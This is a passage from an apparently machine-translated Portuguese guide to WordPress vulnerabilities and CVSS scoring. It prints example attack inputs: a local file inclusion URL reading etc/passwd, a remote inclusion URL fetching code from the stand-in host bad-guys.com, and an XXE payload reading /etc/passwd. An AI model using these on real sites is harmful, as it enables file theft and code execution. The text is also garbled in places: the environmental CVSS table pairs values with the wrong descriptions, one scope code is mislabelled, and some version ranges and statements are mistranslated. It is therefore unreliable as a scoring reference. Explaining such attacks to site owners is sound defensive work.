Existem também componentes externos, como o CSRF Protector Project, que podem ser usados para proteger as vulnerabilidades do PHP e do Apache CSRF.

9. Vulnerabilidade de falsificação de solicitação do lado do servidor

Uma vulnerabilidade SSRF ou Server-Site Request Forger permite que um invasor engane um aplicativo do lado do servidor para fazer solicitações HTTP a um domínio arbitrário de sua escolha.

Exemplo de falsificação de solicitação do lado do servidor

Uma vulnerabilidade SSRF pode ser explorada para desencadear um ataque Reflected Cross-Site Scripting. Um invasor pode obter um script malicioso em bad-guys.com e exibi-lo a todos os visitantes de um site.

Como evitar falsificação de solicitação do lado do servidor

A primeira etapa para mitigar vulnerabilidades de SSRF é validar as entradas. Por exemplo, se o seu servidor depende de URLs fornecidos pelo usuário para buscar arquivos diferentes, você deve validar o URL e permitir apenas hosts de destino nos quais você confia.

Para obter mais informações sobre a prevenção de SSRF, verifique a folha de dicas OWASP.





10. Vulnerabilidade de escalonamento de privilégios

Uma vulnerabilidade de escalonamento de privilégio permite que um invasor execute tarefas que normalmente requerem privilégios de nível mais alto.

Exemplo de escalonamento de privilégio

Em nosso resumo de vulnerabilidades do WordPress de novembro de 2020, relatamos uma vulnerabilidade de escalonamento de privilégios encontrada no plug-in Ultimate Member (a vulnerabilidade foi corrigida na versão 2.1.12).

Um invasor pode fornecer um parâmetro de matriz para o meta de usuário wp_capabilities que define a função de um usuário. Durante o processo de registro, os detalhes do registro enviados foram passados para a função update_profile , e quaisquer respectivos metadados enviados, independentemente do que foi enviado, seriam atualizados para esse usuário recém-registrado.

A vulnerabilidade basicamente permitiu que um novo usuário solicitasse o administrador ao se registrar.

Como Prevenir o Escalonamento de Privilégios

O iThemes Security Pro pode ajudar a proteger seu site contra o controle de acesso quebrado, restringindo o acesso do administrador a uma lista de dispositivos confiáveis.

11. Vulnerabilidade de execução remota de código

Uma vulnerabilidade RCE ou Remote Code Execution permite que um invasor acesse e faça alterações e até mesmo assuma o controle de um computador ou servidor.

Exemplo de execução remota de código

Em 2018, a Microsoft divulgou uma vulnerabilidade de execução remota de código encontrada no Excel.

Um invasor que explorar com êxito a vulnerabilidade pode executar código arbitrário no contexto do usuário atual. Se o usuário atual estiver conectado com direitos de usuário administrativo, um invasor poderá assumir o controle do sistema afetado. Um invasor pode então instalar programas; visualizar, alterar ou excluir dados; ou crie novas contas com direitos de usuário totais. Os usuários cujas contas são configuradas com menos direitos de usuário no sistema podem ser menos afetados do que os usuários que operam com direitos de usuário administrativo.

Como prevenir a execução remota de código

A maneira mais fácil de mitigar uma vulnerabilidade RCE é validar a entrada do usuário, filtrando e removendo quaisquer caracteres indesejados.

Nossa empresa controladora, Liquid Web, tem um ótimo artigo sobre como prevenir a execução remota de código.

14. Vulnerabilidade de inclusão de arquivo

Uma vulnerabilidade de inclusão de arquivo ocorre quando um aplicativo da web permite que o usuário envie entrada em arquivos ou faça upload de arquivos para o servidor.

Existem dois tipos de vulnerabilidades de inclusão de arquivo, local e remoto.

15. Vulnerabilidade de inclusão de arquivo local

Uma vulnerabilidade LFI ou de inclusão de arquivo local permite que um invasor leia e, às vezes, execute arquivos no servidor de um site.

Exemplo de inclusão de arquivo local

Vamos dar outra olhada em yourfavesite.com , onde os caminhos passados para include instruções não são devidamente limpos. Por exemplo, vamos dar uma olhada no URL abaixo.

yourfavesite.com/module.php?file=example.fileÉ possível que um invasor altere o parâmetro de URL para acessar um arquivo arbitrário no servidor.

yourfavesite.com/module.php?file=etc/passwdAlterar o valor do arquivo no URL pode permitir que um invasor visualize o conteúdo do arquivo psswd.

Como prevenir a inclusão de arquivos locais

Crie uma lista de arquivos permitidos que a página pode incluir e, em seguida, use um identificador para acessar o arquivo selecionado. Em seguida, bloqueie qualquer solicitação que contenha um identificador inválido.

16. Vulnerabilidade de inclusão de arquivo remoto

Uma vulnerabilidade de RFI ou inclusão de arquivo remoto permite que um invasor inclua um arquivo, geralmente explorando mecanismos de “inclusão de arquivo dinâmico” implementados no aplicativo de destino.

Exemplo de inclusão de arquivo remoto

O WordPress Plugin WP com Spritz foi fechado no repositório do WordPress.org porque tinha uma vulnerabilidade RFI.

Abaixo está o código-fonte da vulnerabilidade:

if(isset($_GET['url'])){ $content=file_get_contents($_GET['url']); O código pode ser explorado alterando o valor do valor content.filter.php?url= . Por exemplo:

yoursite.com//wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://bad-guys.com/execPrevenção de inclusão remota de arquivos

Crie uma lista de arquivos permitidos que a página pode incluir e, em seguida, use um identificador para acessar o arquivo selecionado. Em seguida, bloqueie qualquer solicitação que contenha um identificador inválido.

17. Vulnerabilidade de travamento de diretório

Uma vulnerabilidade Directory Traversal ou File Traversal permite que um invasor leia arquivos arbitrários no servidor que está executando um aplicativo.

Exemplo de análise de diretório

As versões 5.7 - 5.03 do WordPress eram vulneráveis a ataques de travessia de diretório porque não conseguiam verificar os dados de entrada do usuário de maneira adequada. Um invasor com acesso a uma conta com pelo menos privilégios de author pode explorar a vulnerabilidade de travessia de diretório e executar código PHP malicioso no servidor subjacente, levando a um controle remoto completo.

Como Prevenir a Traversal do Diretório

Os desenvolvedores podem usar índices em vez de partes reais de nomes de arquivo ao modelar ou usar arquivos de idioma.

18. Vulnerabilidade de redirecionamento malicioso

Uma vulnerabilidade de redirecionamento malicioso permite que um invasor injete código para redirecionar os visitantes do site para outro site.

Exemplo de redirecionamento malicioso

Digamos que você esteja procurando um suéter azul usando a ferramenta de pesquisa de uma boutique online.

Infelizmente, o servidor da boutique não consegue codificar as entradas do usuário corretamente e um invasor pode injetar um script de redirecionamento malicioso em sua consulta de pesquisa.

Então, quando você digita suéter azul no campo de pesquisa da boutique e pressiona Enter, você acaba na página do invasor em vez da página da boutique com suéteres que correspondem à descrição de sua pesquisa.

Como prevenir o redirecionamento malicioso

Você pode se proteger contra redirecionamentos maliciosos, higienizando as entradas do usuário, validando URLs e obter a confirmação do visitante para todos os redirecionamentos externos.

19. Vulnerabilidade de entidade externa XML

Uma vulnerabilidade XXE ou XML External Entity permite que um invasor engane um analisador XML para passar informações confidenciais para uma entidade externa sob seu controle.

Exemplo de entidade externa XML

Um invasor pode explorar uma vulnerabilidade XXE para obter acesso a arquivos confidenciais como etc / passwd, que armazena informações de contas de usuários.

<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd" >]> <foo>&xxe;</foo>Como Prevenir a Entidade Externa XML

A melhor maneira de evitar o XXE é usar formatos de dados menos complexos, como JSON, e evitar a serialização de dados confidenciais.

20. Ataque de negação de serviço

Um ataque DoS ou de negação de serviço é uma tentativa deliberada de tornar seu site ou aplicativo indisponível para os usuários, inundando-o com tráfego de rede.

Em um ataque de negação de serviço distribuído DDoS , um invasor usa várias fontes para inundar uma rede com tráfego. Um invasor irá sequestrar grupos de computadores infectados por malware, roteadores e dispositivos IoT, para aumentar o fluxo de tráfego.

Exemplo de ataque de negação de serviço

O maior ataque DDoS (negação de serviço distribuído) foi lançado contra a AWS em fevereiro deste ano. A Amazon relatou que o AWS Shield, seu serviço gerenciado de proteção contra ameaças, observou e mitigou esse enorme ataque DDoS. O ataque durou 3 dias e atingiu um pico de 2,3 Terabytes por segundo.

Como prevenir ataques de negação de serviço

Existem 2 maneiras principais de mitigar um ataque DoS.

- Compre mais hospedagem do que você precisa. Ter recursos extras à sua disposição pode ajudá-lo a enfrentar o aumento da demanda causado por um ataque DoS.

- Use um firewall no nível do servidor como o Cloudflare. Um firewall pode detectar um pico incomum no tráfego e evitar que seu site fique sobrecarregado.

21. Registro de teclas

O registro de pressionamento de tecla, também conhecido como registro de teclas ou captura de teclado, ocorre quando um hacker monitora e grava secretamente os pressionamentos de tecla dos visitantes do site.

Exemplo de registro de pressionamento de tecla

Em 2017, um hacker instalou com sucesso o JavaScript malicioso no servidor do fabricante de smartphones OnePlus.

Usando o código malicioso, os invasores monitoraram e registraram as teclas digitadas pelos clientes OnePlus conforme eles inseriam os detalhes do cartão de crédito. Os hackers registraram e coletaram as teclas digitadas de 40.000 clientes antes que o OnePlus detectasse e corrigisse o hack.

Como evitar o registro de pressionamento de tecla

Atualize tudo! Normalmente, um invasor precisará explorar outra vulnerabilidade existente para injetar um keylogger em um computador ou servidor. Manter tudo atualizado com os patches de segurança mais recentes impedirá que os hackers instalem um keylogger em seu site ou computador com facilidade.

Bônus: Phishing

Vulnerabilidades de software são a única coisa que hackers e cibercriminosos tentam explorar. Os hackers também visam e exploram humanos. Um método comum de exploração é o Phishing.

O que é phishing?

Phishing é um método de ataque cibernético que usa e-mail, mídia social, mensagens de texto e chamadas telefônicas para induzir a vítima a fornecer informações pessoais. O invasor usará as informações para acessar contas pessoais ou cometer fraude de identidade.

Como detectar um e-mail de phishing

Como aprendemos anteriormente nesta postagem, algumas vulnerabilidades requerem algum tipo de interação do usuário para serem exploradas. Uma maneira de um hacker enganar as pessoas para que participem de seus esforços nefastos é enviando e-mails de phishing.

Aprender como identificar um e-mail de phishing pode evitar que você se meta inadvertidamente nos planos dos cibercriminosos.

4 dicas para identificar um e - mail de phishing :

- Olhe para o endereço de e-mail de - Se você receber um e-mail de uma empresa, a parte do endereço de e-mail do remetente após o “@” deve corresponder ao nome da empresa.

Se um e-mail representar uma empresa ou entidade governamental, mas estiver usando um endereço de e-mail público como “@gmail”, é sinal de um e-mail de phishing.

Fique atento a erros ortográficos sutis no nome de domínio. Por exemplo, vamos dar uma olhada neste endereço de e-mail [e-mail protegido]. Podemos ver que o Netflix tem um “x” extra no final. O erro de ortografia é um sinal claro de que o e-mail foi enviado por um golpista e deve ser excluído imediatamente. - Procure erros gramaticais - Um e-mail cheio de erros gramaticais é um sinal de um e-mail malicioso. Todas as palavras podem ser escritas corretamente, mas faltam frases nas frases, o que tornaria a frase coerente. Por exemplo, “Sua conta foi hackeada. Atualize a senha para a segurança da conta ”.

Todo mundo comete erros, e nem todo e-mail com um ou dois erros de digitação é uma tentativa de enganá-lo. No entanto, vários erros gramaticais exigem uma análise mais detalhada antes de responder. - Anexos ou links suspeitos - vale a pena fazer uma pausa antes de interagir com quaisquer anexos ou links incluídos em um e-mail.

Se você não reconhecer o remetente de um e-mail, não baixe nenhum anexo incluído no e-mail, pois ele pode conter malware e infectar seu computador. Se o e-mail alegar ser de uma empresa, você pode pesquisar suas informações de contato no Google para verificar se o e-mail foi enviado antes de abrir qualquer anexo.

Se um e-mail contiver um link, você pode passar o mouse sobre o link para verificar se o URL está enviando para onde deveria estar. - Cuidado com as solicitações urgentes - um truque comum usado pelos golpistas é criar um senso de urgência. Um e-mail malicioso pode criar um cenário que requer ação imediata. Quanto mais tempo você tiver para pensar, maior será a chance de identificar que a solicitação vem de um golpista.

Você pode receber um e-mail de seu “chefe” solicitando que você pague a um fornecedor o mais rápido possível ou de seu banco informando que sua conta foi hackeada e que uma ação imediata é necessária.

Como medir a gravidade de uma vulnerabilidade do WordPress

Existem vários tipos de vulnerabilidades do WordPress, todas com vários graus de risco. Felizmente para nós, o National Vulnerability Database - um projeto do Instituto Nacional de Ciência e Tecnologia - tem uma calculadora do sistema de pontuação de vulnerabilidade para determinar o risco de uma vulnerabilidade.

Esta seção do guia de vulnerabilidade do WordPress cobrirá as métricas e os níveis de gravidade do sistema de pontuação de vulnerabilidade. Embora esta seção seja um pouco mais técnica, alguns usuários podem considerá-la útil para aprofundar sua compreensão de como as vulnerabilidades do WordPress e sua gravidade são avaliadas.

Métricas comuns do sistema de pontuação de vulnerabilidade do WordPress

A equação do sistema de pontuação de vulnerabilidade usa três conjuntos diferentes de pontuações para determinar a pontuação geral de gravidade.

1. Métricas básicas

O grupo de métricas base representa as características de uma vulnerabilidade que são constantes nos ambientes do usuário.

As métricas básicas são divididas em dois grupos, Explorabilidade e Impacto.

1.1. Métricas de exploração

A pontuação de explorabilidade é baseada na dificuldade de um invasor tirar vantagem da vulnerabilidade. A pontuação é calculada usando 5 variáveis diferentes.

1.1.1. Vetor de ataque (AV)

A pontuação do vetor de ataque é baseada no método em que a vulnerabilidade é explorada. A pontuação será maior quanto mais remoto um invasor pode estar para explorar a vulnerabilidade.

A ideia é que o número de invasores potenciais será muito maior se a vulnerabilidade puder ser explorada por meio de uma rede, em comparação com uma vulnerabilidade que requer acesso físico a uma exploração de dispositivo.

Quanto mais invasores em potencial houver, maior será o risco de exploração e, portanto, a pontuação do Vetor de Ataque atribuída à vulnerabilidade será maior.

| Acesso Necessário | Descrição |

|---|---|

| Rede (N) | Uma vulnerabilidade explorável com rede acesso significa que o componente vulnerável pode ser explorado remotamente . |

| Rede Adjacente (AV: A) | Uma vulnerabilidade que pode ser explorada com a rede adjacente acesso significa que o componente vulnerável está vinculado à pilha da rede. No entanto, o ataque é limitado à mesma rede física ou lógica compartilhada. |

| Local (AV: L) | Uma vulnerabilidade que pode ser explorada com o Local acesso significa que o componente vulnerável não está vinculado à pilha da rede. Em alguns casos, o invasor pode estar conectado localmente para explorar a vulnerabilidade ou pode contar com a interação do usuário para executar um arquivo malicioso. |

| Físico (AV: P) | Uma vulnerabilidade explorável com física Acesso requer que o invasor toque fisicamente ou manipule o componente vulnerável, como conectar um dispositivo periférico a um sistema. |

1.1.2. Complexidade de ataque (AC)

O valor da complexidade é baseado nas condições necessárias para explorar a vulnerabilidade. Algumas condições podem exigir a coleta de mais informações sobre o destino, a presença de certas definições de configuração do sistema ou exceções computacionais.

A pontuação de complexidade do ataque será maior quanto menor for a complexidade necessária para explorar a vulnerabilidade.

| Exploit Condition Complexity | Descrições |

|---|---|

| Baixo (L) | Não existem condições de acesso especializadas ou circunstâncias atenuantes. Um invasor pode esperar sucesso repetível contra o componente vulnerável. |

| Alto (H) | Um ataque bem-sucedido depende de condições além do controle do invasor. Um ataque bem-sucedido não pode ser realizado à vontade, mas exige que o invasor invista em algum esforço mensurável na preparação ou execução contra o componente vulnerável antes que um ataque bem-sucedido seja esperado. |

1.1.3. Privilégios exigidos (PR)

A pontuação dos privilégios necessários é calculada com base nos privilégios que um invasor deve obter antes de explorar uma vulnerabilidade. Iremos nos aprofundar um pouco mais na seção Autenticado vs. Não Autenticado.

A pontuação será mais alta se nenhum privilégio for necessário.

| Nível de privilégio necessário | Descrição |

|---|---|

| Nenhum (N) | O invasor não está autorizado antes do ataque e, portanto, não requer nenhum acesso às configurações ou arquivos para realizar um ataque. |

| Baixo (L) | O invasor é autorizado com privilégios que fornecem recursos básicos do usuário que normalmente podem afetar apenas as configurações e arquivos pertencentes a um usuário. Como alternativa, um invasor com privilégios baixos pode ter a capacidade de causar um impacto apenas em recursos não confidenciais. |

| Alto (H) | O invasor é autorizado com (ou seja, requer) privilégios que fornecem controle significativo (por exemplo, administrativo) sobre o componente vulnerável que pode afetar as configurações e arquivos de todo o componente. |

1.1.4. Interação do usuário (UI)

A pontuação de interação do usuário é determinada com base no fato de uma vulnerabilidade exigir ou não a interação do usuário para ser explorada.

A pontuação será mais alta quando nenhuma interação do usuário for necessária para que um invasor explore a vulnerabilidade.

| Requisito de interação do usuário | Descrição |

|---|---|

| Nenhum (N) | O sistema vulnerável pode ser explorado sem interação de qualquer usuário. |

| Requerido (R) | A exploração bem-sucedida desta vulnerabilidade requer que o usuário execute alguma ação antes que a vulnerabilidade possa ser explorada, como convencer um usuário a clicar em um link em um e-mail. |

1.1.5. Alcance

A pontuação do escopo é baseada em uma vulnerabilidade em um componente de software para impactar recursos além de seu escopo de segurança.

O escopo de segurança abrange outros componentes que fornecem funcionalidade apenas para aquele componente, mesmo se esses outros componentes tiverem sua própria autoridade de segurança.

A pontuação é mais alta quando ocorre uma mudança de escopo.

| Alcance | Descrição |

|---|---|

| Inalterado (U) | Uma vulnerabilidade explorada pode afetar apenas os recursos gerenciados pela mesma autoridade. Nesse caso, o componente vulnerável e o componente afetado são os mesmos. |

| Alterado (U) | Uma vulnerabilidade explorada pode afetar recursos além dos privilégios de autorização pretendidos pelo componente vulnerável. Nesse caso, o componente vulnerável e o componente impactado são diferentes. |

1.2. Impact Metrics

As métricas de impacto capturam os efeitos diretos de uma vulnerabilidade explorada com sucesso.

1.2.1. Impacto confidencial (C)

Essa pontuação de impacto confidencial mede o impacto sobre a confidencialidade das informações gerenciadas pelo software explorado.

A pontuação é mais alta quando a perda para o software afetado é maior.

| Impacto de Confidencialidade | Descrição |

|---|---|

| Alto (H) | Há uma perda total de confidencialidade, resultando na divulgação de todos os recursos do software explorado ao invasor. |

| Baixo (L) | Existe alguma perda de confidencialidade. O invasor obteve acesso a algumas informações restritas. |

| Nenhum (N) | Não há perda de confidencialidade no software explorado. |

1.2.2. Integridade (I)

Essa pontuação de integridade é baseada no impacto sobre a integridade de uma vulnerabilidade explorada com êxito.

A pontuação é mais alta quando a consequência do software afetado é maior.

| Impacto de integridade | Descrição |

|---|---|

| Alto (H) | Ocorre uma perda total de integridade ou perda total de proteção. |

| Baixo (L) | A modificação de dados não tem um impacto direto e sério no software afetado. |

| Nenhum (N) | Não há perda de integridade no software afetado. |

1.2.3. Disponibilidade (A)

A pontuação de disponibilidade é baseada no impacto da disponibilidade do software explorado.

A pontuação é mais alta quando a consequência do componente impactado é maior.

| Impacto de disponibilidade | Descrição |

|---|---|

| Alto (H) | Há uma perda total de disponibilidade, resultando no invasor negando totalmente o acesso aos recursos do software explorado. |

| Baixo (L) | Há desempenho reduzido ou interrupções na disponibilidade de recursos. |

| Nenhum (N) | Não há impacto na disponibilidade do software afetado. |

Cálculo da pontuação CVSS da pontuação básica

A pontuação básica é uma função das equações de subpontuação de Impacto e Explorabilidade. Onde a pontuação básica é definida como,

If (Impact sub score <= 0) 0 else, Scope Unchanged 4 Roundup(Minimum[(Impact+Exploitability),10]) Scope Changed Roundup(Minimum[1.08×(Impact+Exploitability),10]) and the Impact subscore (ISC) is defined as, Scope Unchanged 6.42 × ISCBase Scope Changed 7.52 × [ISCBase - 0.029] - 3.25 × [ISCBase - 0.02] 15 Where, ISCBase = 1 - [(1 - ImpactConf) × (1 - ImpactInteg) × (1 - ImpactAvail)] And the Exploitability sub score is, 8.22 × AttackVector × AttackComplexity × PrivilegeRequired × UserInteraction2. Métricas de pontuação temporal

As métricas temporais medem o estado atual das técnicas de exploração, a existência de quaisquer patches ou soluções alternativas ou a confiança que se tem na descrição de uma vulnerabilidade.

Espera-se que as métricas temporais mudem e mudem com o tempo.

2.1. Exploit Code Maturity (E)

A maturidade do código de exploração é baseada na probabilidade de a vulnerabilidade ser atacada.

Quanto mais fácil for a exploração de uma vulnerabilidade, maior será a pontuação de vulnerabilidade.

| Valor de maturidade do código de exploração | Descrição |

|---|---|

| Não Definido (X) | Atribuir esse valor à métrica não influenciará a pontuação. É um sinal para uma equação de pontuação pular essa métrica. |

| Alto (H) | Existe código funcional autônomo ou nenhuma exploração é necessária e os detalhes estão amplamente disponíveis. |

| Funcional (F) | O código de exploração funcional está disponível. O código funciona na maioria das situações em que existe a vulnerabilidade. |

| Prova de conceito (P) | Está disponível um código de exploração de prova de conceito ou uma demonstração de ataque não é prática para a maioria dos sistemas. |

| Não provado (U) | Nenhum código de exploração está disponível ou uma exploração é inteiramente teórica. |

2.2. Nível de Remediação (RL)

O nível de remediação de uma vulnerabilidade é um fator importante para a priorização. Soluções alternativas ou hotfixes podem oferecer remediação provisória até que um patch ou atualização oficial seja lançado.

Quanto menos oficial e permanente for uma correção, maior será a pontuação de vulnerabilidade.

| Valor do Nível de Remediação | Descrição |

|---|---|

| Não Definido (X) | Um valor de correção de Não definido significa que não há informações suficientes para escolher um dos outros valores de correção. Um valor de Não Definido não tem impacto na Pontuação Temporal geral e tem o mesmo efeito na pontuação que Indisponível. |

| Indisponível (U) | Nenhuma solução está disponível. |

| Solução Alternativa (W) | Uma solução não oficial e de terceiros está disponível. Por exemplo, um usuário ou outro terceiro criou um patch ou solução alternativa para atenuar a vulnerabilidade. |

| Correção Temporária (T) | Uma correção oficial, mas temporária disponível. Por exemplo, o desenvolvedor do software lançou um hotfix temporário ou forneceu uma solução alternativa para atenuar a vulnerabilidade. |

| Correção oficial (O) | O desenvolvedor do software lançou um patch oficial para a vulnerabilidade. |

2.3. Confiança do relatório (RC)

A métrica de confiança do relatório mede o nível de confiança de que existe uma vulnerabilidade e a credibilidade dos detalhes técnicos.

Quanto mais uma vulnerabilidade for validada pelo fornecedor ou outras fontes confiáveis, maior será a pontuação.

| Valor de confiança do relatório | Descrição |

|---|---|

| Não Definido (X) | Um valor de confiança do relatório de não definido significa que não há informações suficientes para atribuir um dos outros valores de confiança. Um valor de Não Definido não tem impacto na Pontuação de Confiança do Relatório geral e tem o mesmo efeito na pontuação que Indisponível. |

| Confirmado (C) | Existe um relatório detalhado com um conceito geral de como explorar a vulnerabilidade ou o desenvolvedor do software confirmou a presença da vulnerabilidade. |

| Razoável (R) | Existe um relatório com detalhes significativos, mas os pesquisadores não têm total confiança na causa raiz ou não podem confirmar totalmente todas as interações que podem levar à exploração. No entanto, o bug é reproduzível e existe pelo menos uma prova de conceito. |

| Desconhecido (U) | Existem relatórios de impactos que indicam que uma vulnerabilidade está presente, mas a causa da vulnerabilidade é desconhecida. |

Cálculo de pontuação de CVSS temporal

A pontuação temporal é definida como,

Roundup(BaseScore v× ExploitCode Maturity × RemediationLevel × ReportConfidence)3. Métricas de pontuação ambiental

As métricas ambientais permitem que os analistas personalizem a pontuação do CVSS com base na importância dos ativos de TI afetados.

As métricas de Exploração Ambiental e Impacto são um equivalente modificado das métricas de Base e são valores atribuídos com base na localização dos componentes da infraestrutura organizacional. Consulte as seções de métricas básicas acima para visualizar os valores e as descrições das métricas de explorabilidade e impacto.

As métricas ambientais contêm um grupo extra, Modificadores de subpontuação de impacto.

3.1. Métricas de modificadores de subpontuação de impacto

As métricas do Impact Subscore Modifiers avaliam os requisitos de segurança específicos para Confidencialidade (CR), Integridade (IR) e Disponibilidade (AR), permitindo que a pontuação ambiental seja ajustada de acordo com o ambiente dos usuários.

| Valor do subtotal de impacto | Descrição |

|---|---|

| Não definido (CR: X) | A perda de (confidencialidade / integridade / disponibilidade) provavelmente terá apenas um efeito limitado na organização. |

| Baixo (CR: L) | A perda de (confidencialidade / integridade / disponibilidade) provavelmente terá um efeito sério na organização. |

| Médio (CR: M) | A perda de (confidencialidade / integridade / disponibilidade) provavelmente terá um efeito catastrófico na organização. |

| Alto (CR: H) | Este é um sinal para ignorar essa pontuação. |

Cálculo de pontuação de CVSS ambiental

A pontuação ambiental é definida como,

If (Modified Impact Sub score <= 0) 0 else, If Modified Scope is Unchanged Round up(Round up (Minimum [ (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence) If Modified Scope is Changed Round up(Round up (Minimum [1.08 × (M.Impact + M.Exploitability) ,10]) × Exploit Code Maturity × Remediation Level × Report Confidence) And the modified Impact sub score is defined as, If Modified Scope is Unchanged 6.42 × [ISC Modified ] If Modified Scope is Changed 7.52 × [ISC Modified - 0.029]-3.25× [ISC Modified × 0.9731 - 0.02] 13 Where, ISC Modified = Minimum [[1 - (1 - M.IConf × CR) × (1 - M.IInteg × IR) × (1 - M.IAvail × AR)], 0.915] The Modified Exploitability sub score is, 8.22 × M.AttackVector × M.AttackComplexity × M.PrivilegeRequired × M.UserInteraction 4 Where “Round up” is defined as the smallest number, specified to one decimal place, that is equal to or higher than its input. For example, Round up (4.02) is 4.1; and Round up (4.00) is 4.0.Pontuação e gravidade geral do CVSS

O Sistema de Pontuação de Vulnerabilidade Comum Geral ou pontuação CVSS é uma representação das pontuações Base, Temporal e Ambiental.

A pontuação CVSS geral pode ser usada para dar uma ideia de quão severa ou séria é uma vulnerabilidade.

| Pontuação CVSS | Gravidade |

|---|---|

| 0,0 | Nenhum |

| 0,1 - 3,9 | Baixo |

| 4,0 - 6,9 | Médio |

| 7,0 - 8,9 | Alto |

| 9,0 - 10,0 | Crítico |

Exemplo de classificação de gravidade CVSS do mundo real



Em nosso resumo de vulnerabilidades de dezembro de 2020, relatamos uma vulnerabilidade no plugin Easy WP SMTP. A vulnerabilidade de dia zero (abordaremos as vulnerabilidades de dia zero na próxima seção) permitiu que um invasor assumisse o controle de uma conta de administrador e estava sendo explorado em liberdade.

Dando uma olhada na entrada do National Vulnerability Database, podemos encontrar a classificação de gravidade da vulnerabilidade do WP SMTP.

Vamos analisar algumas coisas da captura de tela WP SMTP NVDB acima.

Pontuação de base : a pontuação de base é 7,5, o que nos indica que a classificação de gravidade da vulnerabilidade é alta.

Vetor : o vetor nos diz que a pontuação é baseada nas equações de vulnerabilidade do CVSS 3.1 e nas métricas usadas para calcular a pontuação.

Aqui está a parte das métricas do vetor.

AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:NAgora vamos usar os valores e descrições da métrica básica do início deste post para entender os oito valores métricos do vetor.

- AV: N - Isso significa que o Vetor de Ataque (AV) da vulnerabilidade é a Rede (N). Em outras palavras, um invasor precisa apenas de acesso à rede para explorar a vulnerabilidade.

- AC: L - A Complexidade de Ataque (AC) da vulnerabilidade é Baixa (L). Em outras palavras, qualquer script kiddie pode explorar a vulnerabilidade.

- PR: N - Os privilégios exigidos (PR) necessários para explorar a vulnerabilidade são Nenhum (N). Portanto, a vulnerabilidade não requer um usuário autenticado para ser explorada. (Abordaremos a diferença entre vulnerabilidades autenticadas e não autenticadas posteriormente nesta postagem.)

- IU: N - A interação do usuário (IU) necessária para explorar esta vulnerabilidade é nenhuma (N). Portanto, o invasor tem os meios para explorar a vulnerabilidade por si mesmo.

- S: U - Isso significa que o Escopo (S) da vulnerabilidade é Inalterado (U). No caso desta vulnerabilidade, o componente vulnerável e o componente afetado são os mesmos.

- C: H - O impacto da confidencialidade (C) da vulnerabilidade é alto (H). Quando esta vulnerabilidade é explorada, resulta na perda total da confidencialidade.

